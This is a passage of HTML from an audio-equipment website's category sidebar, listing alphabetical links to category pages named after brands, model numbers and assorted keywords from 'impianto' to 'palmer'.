	<li class="cat-item cat-item-3505"><a href="https://proaudioaccessories.com/category/impianto/" >impianto</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://proaudioaccessories.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://proaudioaccessories.com/category/in-ear/" >in-ear</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://proaudioaccessories.com/category/in264r/" >in264r</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://proaudioaccessories.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-8295"><a href="https://proaudioaccessories.com/category/inovativ/" >inovativ</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://proaudioaccessories.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://proaudioaccessories.com/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://proaudioaccessories.com/category/inta/" >inta</a>
</li>
	<li class="cat-item cat-item-6764"><a href="https://proaudioaccessories.com/category/integral/" >integral</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://proaudioaccessories.com/category/intellijel/" >intellijel</a>
</li>
	<li class="cat-item cat-item-8088"><a href="https://proaudioaccessories.com/category/inter/" >inter</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://proaudioaccessories.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-8072"><a href="https://proaudioaccessories.com/category/intimidation/" >intimidation</a>
</li>
	<li class="cat-item cat-item-7001"><a href="https://proaudioaccessories.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-7199"><a href="https://proaudioaccessories.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://proaudioaccessories.com/category/irig/" >irig</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://proaudioaccessories.com/category/isonoe/" >isonoe</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://proaudioaccessories.com/category/izotope/" >izotope</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://proaudioaccessories.com/category/jamelo/" >jamelo</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://proaudioaccessories.com/category/jamhub/" >jamhub</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://proaudioaccessories.com/category/jamstik/" >jamstik</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://proaudioaccessories.com/category/ject/" >ject</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://proaudioaccessories.com/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-7374"><a href="https://proaudioaccessories.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-8244"><a href="https://proaudioaccessories.com/category/joemeek/" >joemeek</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://proaudioaccessories.com/category/jolin/" >jolin</a>
</li>
	<li class="cat-item cat-item-8710"><a href="https://proaudioaccessories.com/category/jonathan/" >jonathan</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://proaudioaccessories.com/category/joyo/" >joyo</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://proaudioaccessories.com/category/jrx212/" >jrx212</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://proaudioaccessories.com/category/jrx215/" >jrx215</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://proaudioaccessories.com/category/jrx218s/" >jrx218s</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://proaudioaccessories.com/category/jrx225/" >jrx225</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://proaudioaccessories.com/category/jss-4b/" >jss-4b</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://proaudioaccessories.com/category/judging/" >judging</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://proaudioaccessories.com/category/junost/" >junost</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://proaudioaccessories.com/category/junost-21/" >junost-21</a>
</li>
	<li class="cat-item cat-item-8521"><a href="https://proaudioaccessories.com/category/k-rok/" >k-rok&#039;</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://proaudioaccessories.com/category/k-tek/" >k-tek</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://proaudioaccessories.com/category/k122/" >k122</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://proaudioaccessories.com/category/k702/" >k702</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://proaudioaccessories.com/category/kali/" >kali</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://proaudioaccessories.com/category/kanal/" >kanal</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://proaudioaccessories.com/category/karaoke/" >karaoke</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://proaudioaccessories.com/category/kartakou/" >kartakou</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://proaudioaccessories.com/category/kawai/" >kawai</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://proaudioaccessories.com/category/kelly/" >kelly</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://proaudioaccessories.com/category/kenton/" >kenton</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://proaudioaccessories.com/category/kf300e/" >kf300e</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://proaudioaccessories.com/category/kimafun/" >kimafun</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://proaudioaccessories.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://proaudioaccessories.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://proaudioaccessories.com/category/klark/" >klark</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://proaudioaccessories.com/category/klassischer/" >klassischer</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://proaudioaccessories.com/category/klavis/" >klavis</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://proaudioaccessories.com/category/klein/" >klein</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://proaudioaccessories.com/category/klynstrom/" >klynstrom</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://proaudioaccessories.com/category/knas/" >knas</a>
</li>
	<li class="cat-item cat-item-6362"><a href="https://proaudioaccessories.com/category/knowles/" >knowles</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://proaudioaccessories.com/category/koma/" >koma</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://proaudioaccessories.com/category/kombicase/" >kombicase</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://proaudioaccessories.com/category/komplete/" >komplete</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://proaudioaccessories.com/category/konig/" >konig</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://proaudioaccessories.com/category/konsole/" >konsole</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://proaudioaccessories.com/category/korg/" >korg</a>
</li>
	<li class="cat-item cat-item-5585"><a href="https://proaudioaccessories.com/category/kramer/" >kramer</a>
</li>
	<li class="cat-item cat-item-8556"><a href="https://proaudioaccessories.com/category/kurzweil/" >kurzweil</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://proaudioaccessories.com/category/kwm1932/" >kwm1932</a>
</li>
	<li class="cat-item cat-item-6679"><a href="https://proaudioaccessories.com/category/kwmq4e/" >kwmq4e</a>
</li>
	<li class="cat-item cat-item-8160"><a href="https://proaudioaccessories.com/category/kx180/" >kx180</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://proaudioaccessories.com/category/l18p300/" >l18p300</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://proaudioaccessories.com/category/l18p400/" >l18p400</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://proaudioaccessories.com/category/lafayette/" >lafayette</a>
</li>
	<li class="cat-item cat-item-8792"><a href="https://proaudioaccessories.com/category/lake/" >lake</a>
</li>
	<li class="cat-item cat-item-8755"><a href="https://proaudioaccessories.com/category/laney/" >laney</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://proaudioaccessories.com/category/lanzar/" >lanzar</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://proaudioaccessories.com/category/laptop/" >laptop</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://proaudioaccessories.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://proaudioaccessories.com/category/large-diaphragm/" >large-diaphragm</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://proaudioaccessories.com/category/larkbird/" >larkbird</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://proaudioaccessories.com/category/lase/" >lase</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://proaudioaccessories.com/category/lase-6000/" >lase-6000</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://proaudioaccessories.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://proaudioaccessories.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-8461"><a href="https://proaudioaccessories.com/category/lauten/" >lauten</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://proaudioaccessories.com/category/lavaliers/" >lavaliers</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://proaudioaccessories.com/category/lectro/" >lectro</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://proaudioaccessories.com/category/lectrosonics/" >lectrosonics</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://proaudioaccessories.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://proaudioaccessories.com/category/legit/" >legit</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://proaudioaccessories.com/category/lessons/" >lessons</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://proaudioaccessories.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://proaudioaccessories.com/category/lewitt/" >lewitt</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://proaudioaccessories.com/category/lexicon/" >lexicon</a>
</li>
	<li class="cat-item cat-item-7580"><a href="https://proaudioaccessories.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://proaudioaccessories.com/category/lindell/" >lindell</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://proaudioaccessories.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://proaudioaccessories.com/category/line6/" >line6</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://proaudioaccessories.com/category/listen/" >listen</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://proaudioaccessories.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://proaudioaccessories.com/category/livivo/" >livivo</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://proaudioaccessories.com/category/llm47/" >llm47</a>
</li>
	<li class="cat-item cat-item-4882"><a href="https://proaudioaccessories.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://proaudioaccessories.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://proaudioaccessories.com/category/logic/" >logic</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://proaudioaccessories.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://proaudioaccessories.com/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://proaudioaccessories.com/category/loom/" >loom</a>
</li>
	<li class="cat-item cat-item-8766"><a href="https://proaudioaccessories.com/category/looptrotter/" >looptrotter</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://proaudioaccessories.com/category/lorre/" >lorre</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://proaudioaccessories.com/category/loud/" >loud</a>
</li>
	<li class="cat-item cat-item-6518"><a href="https://proaudioaccessories.com/category/loudspeaker/" >loudspeaker</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://proaudioaccessories.com/category/lp100/" >lp100</a>
</li>
	<li class="cat-item cat-item-6376"><a href="https://proaudioaccessories.com/category/ls-120/" >ls-120</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://proaudioaccessories.com/category/lsr305/" >lsr305</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://proaudioaccessories.com/category/lsr305p/" >lsr305p</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://proaudioaccessories.com/category/lsr310s/" >lsr310s</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://proaudioaccessories.com/category/lucid/" >lucid</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://proaudioaccessories.com/category/luke/" >luke</a>
</li>
	<li class="cat-item cat-item-8628"><a href="https://proaudioaccessories.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://proaudioaccessories.com/category/lx-18040p/" >lx-18040p</a>
</li>
	<li class="cat-item cat-item-7407"><a href="https://proaudioaccessories.com/category/lynx/" >lynx</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://proaudioaccessories.com/category/lyxpro/" >lyxpro</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://proaudioaccessories.com/category/m-audio/" >m-audio</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://proaudioaccessories.com/category/m605/" >m605</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://proaudioaccessories.com/category/mackie/" >mackie</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://proaudioaccessories.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://proaudioaccessories.com/category/mafia/" >mafia</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://proaudioaccessories.com/category/maihak/" >maihak</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://proaudioaccessories.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-6074"><a href="https://proaudioaccessories.com/category/majella/" >majella</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://proaudioaccessories.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://proaudioaccessories.com/category/makes/" >makes</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://proaudioaccessories.com/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://proaudioaccessories.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://proaudioaccessories.com/category/manley/" >manley</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://proaudioaccessories.com/category/manoa/" >manoa</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://proaudioaccessories.com/category/maono/" >maono</a>
</li>
	<li class="cat-item cat-item-8351"><a href="https://proaudioaccessories.com/category/maonocaster/" >maonocaster</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://proaudioaccessories.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://proaudioaccessories.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://proaudioaccessories.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://proaudioaccessories.com/category/matched/" >matched</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://proaudioaccessories.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://proaudioaccessories.com/category/max12sub/" >max12sub</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://proaudioaccessories.com/category/maximum/" >maximum</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://proaudioaccessories.com/category/maybe/" >maybe</a>
</li>
	<li class="cat-item cat-item-8059"><a href="https://proaudioaccessories.com/category/mbho/" >mbho</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://proaudioaccessories.com/category/mcaudiolab/" >mcaudiolab</a>
</li>
	<li class="cat-item cat-item-8030"><a href="https://proaudioaccessories.com/category/mckenzie/" >mckenzie</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://proaudioaccessories.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://proaudioaccessories.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://proaudioaccessories.com/category/mellotron/" >mellotron</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://proaudioaccessories.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://proaudioaccessories.com/category/meta/" >meta</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://proaudioaccessories.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://proaudioaccessories.com/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://proaudioaccessories.com/category/mhdt/" >mhdt</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://proaudioaccessories.com/category/micbooth-911/" >micbooth-911</a>
</li>
	<li class="cat-item cat-item-8092"><a href="https://proaudioaccessories.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://proaudioaccessories.com/category/microflext/" >microflext</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://proaudioaccessories.com/category/microfono/" >microfono</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://proaudioaccessories.com/category/micron/" >micron</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://proaudioaccessories.com/category/microphone/" >microphone</a>
</li>
	<li class="cat-item cat-item-6988"><a href="https://proaudioaccessories.com/category/microphones/" >microphones</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://proaudioaccessories.com/category/microtech/" >microtech</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://proaudioaccessories.com/category/micwl/" >micwl</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://proaudioaccessories.com/category/midas/" >midas</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://proaudioaccessories.com/category/midbass/" >midbass</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://proaudioaccessories.com/category/midi/" >midi</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://proaudioaccessories.com/category/midibeam/" >midibeam</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://proaudioaccessories.com/category/midrange/" >midrange</a>
</li>
	<li class="cat-item cat-item-6728"><a href="https://proaudioaccessories.com/category/millennia/" >millennia</a>
</li>
	<li class="cat-item cat-item-7036"><a href="https://proaudioaccessories.com/category/miltec/" >miltec</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://proaudioaccessories.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://proaudioaccessories.com/category/mini2/" >mini2</a>
</li>
	<li class="cat-item cat-item-5829"><a href="https://proaudioaccessories.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://proaudioaccessories.com/category/minidsp/" >minidsp</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://proaudioaccessories.com/category/minimalist/" >minimalist</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://proaudioaccessories.com/category/mipro/" >mipro</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://proaudioaccessories.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://proaudioaccessories.com/category/mitch/" >mitch</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://proaudioaccessories.com/category/mixer/" >mixer</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://proaudioaccessories.com/category/mixers/" >mixers</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://proaudioaccessories.com/category/mixing/" >mixing</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://proaudioaccessories.com/category/mmats/" >mmats</a>
</li>
	<li class="cat-item cat-item-6561"><a href="https://proaudioaccessories.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-5523"><a href="https://proaudioaccessories.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://proaudioaccessories.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://proaudioaccessories.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://proaudioaccessories.com/category/modulation/" >modulation</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://proaudioaccessories.com/category/mogami/" >mogami</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://proaudioaccessories.com/category/monacor/" >monacor</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://proaudioaccessories.com/category/mondays/" >mondays</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://proaudioaccessories.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://proaudioaccessories.com/category/monitor/" >monitor</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://proaudioaccessories.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://proaudioaccessories.com/category/monome/" >monome</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://proaudioaccessories.com/category/monoprice/" >monoprice</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://proaudioaccessories.com/category/monsoon/" >monsoon</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://proaudioaccessories.com/category/moog/" >moog</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://proaudioaccessories.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://proaudioaccessories.com/category/morley/" >morley</a>
</li>
	<li class="cat-item cat-item-7457"><a href="https://proaudioaccessories.com/category/mosses/" >mosses</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://proaudioaccessories.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://proaudioaccessories.com/category/motu/" >motu</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://proaudioaccessories.com/category/movo/" >movo</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://proaudioaccessories.com/category/mps1000/" >mps1000</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://proaudioaccessories.com/category/mrtaudio/" >mrtaudio</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://proaudioaccessories.com/category/multi-pattern/" >multi-pattern</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://proaudioaccessories.com/category/multiface/" >multiface</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://proaudioaccessories.com/category/multimedia/" >multimedia</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://proaudioaccessories.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-7557"><a href="https://proaudioaccessories.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://proaudioaccessories.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://proaudioaccessories.com/category/mutable/" >mutable</a>
</li>
	<li class="cat-item cat-item-7338"><a href="https://proaudioaccessories.com/category/muto/" >muto</a>
</li>
	<li class="cat-item cat-item-8747"><a href="https://proaudioaccessories.com/category/mx225/" >mx225</a>
</li>
	<li class="cat-item cat-item-7270"><a href="https://proaudioaccessories.com/category/mx524/" >mx524</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://proaudioaccessories.com/category/mxl770/" >mxl770</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://proaudioaccessories.com/category/nakamichi/" >nakamichi</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://proaudioaccessories.com/category/nalbantov/" >nalbantov</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://proaudioaccessories.com/category/namm/" >namm</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://proaudioaccessories.com/category/native/" >native</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://proaudioaccessories.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://proaudioaccessories.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://proaudioaccessories.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://proaudioaccessories.com/category/neil/" >neil</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://proaudioaccessories.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-5022"><a href="https://proaudioaccessories.com/category/neodymium/" >neodymium</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://proaudioaccessories.com/category/neptune/" >neptune</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://proaudioaccessories.com/category/netzteil/" >netzteil</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://proaudioaccessories.com/category/neuman/" >neuman</a>
</li>
	<li class="cat-item cat-item-1052"><a href="https://proaudioaccessories.com/category/neumann/" >neumann</a>
</li>
	<li class="cat-item cat-item-8055"><a href="https://proaudioaccessories.com/category/neutral/" >neutral</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://proaudioaccessories.com/category/neutrik/" >neutrik</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://proaudioaccessories.com/category/neutron/" >neutron</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://proaudioaccessories.com/category/neve/" >neve</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://proaudioaccessories.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://proaudioaccessories.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-8706"><a href="https://proaudioaccessories.com/category/nexo/" >nexo</a>
</li>
	<li class="cat-item cat-item-8025"><a href="https://proaudioaccessories.com/category/nicely/" >nicely</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://proaudioaccessories.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://proaudioaccessories.com/category/nonlinear/" >nonlinear</a>
</li>
	<li class="cat-item cat-item-7615"><a href="https://proaudioaccessories.com/category/nord/" >nord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://proaudioaccessories.com/category/nostalgie/" >nostalgie</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://proaudioaccessories.com/category/novation/" >novation</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://proaudioaccessories.com/category/nt-usb/" >nt-usb</a>
</li>
	<li class="cat-item cat-item-6724"><a href="https://proaudioaccessories.com/category/nt2a/" >nt2a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://proaudioaccessories.com/category/nuance/" >nuance</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://proaudioaccessories.com/category/numark/" >numark</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://proaudioaccessories.com/category/nuova/" >nuova</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://proaudioaccessories.com/category/nvidia/" >nvidia</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://proaudioaccessories.com/category/oberheim/" >oberheim</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://proaudioaccessories.com/category/oc8e/" >oc8e</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://proaudioaccessories.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://proaudioaccessories.com/category/odyssey/" >odyssey</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://proaudioaccessories.com/category/oktava/" >oktava</a>
</li>
	<li class="cat-item cat-item-7076"><a href="https://proaudioaccessories.com/category/ollo/" >ollo</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://proaudioaccessories.com/category/omnidirectional/" >omnidirectional</a>
</li>
	<li class="cat-item cat-item-8389"><a href="https://proaudioaccessories.com/category/omnitonic/" >omnitonic</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://proaudioaccessories.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://proaudioaccessories.com/category/opcode/" >opcode</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://proaudioaccessories.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-5073"><a href="https://proaudioaccessories.com/category/optimizer/" >optimizer</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://proaudioaccessories.com/category/optimizing/" >optimizing</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://proaudioaccessories.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://proaudioaccessories.com/category/orban/" >orban</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://proaudioaccessories.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://proaudioaccessories.com/category/osmo/" >osmo</a>
</li>
	<li class="cat-item cat-item-7908"><a href="https://proaudioaccessories.com/category/outboard/" >outboard</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://proaudioaccessories.com/category/over-ear/" >over-ear</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://proaudioaccessories.com/category/p12bt/" >p12bt</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://proaudioaccessories.com/category/p220/" >p220</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://proaudioaccessories.com/category/p420/" >p420</a>
</li>
	<li class="cat-item cat-item-7777"><a href="https://proaudioaccessories.com/category/pa302p/" >pa302p</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://proaudioaccessories.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://proaudioaccessories.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://proaudioaccessories.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-7112"><a href="https://proaudioaccessories.com/category/pakedge/" >pakedge</a>
</li>
	<li class="cat-item cat-item-6832"><a href="https://proaudioaccessories.com/category/paligor/" >paligor</a>
</li>
	<li class="cat-item cat-item-4363"><a href="https://proaudioaccessories.com/category/palm/" >palm</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://proaudioaccessories.com/category/palmer/" >palmer</a>
</li>
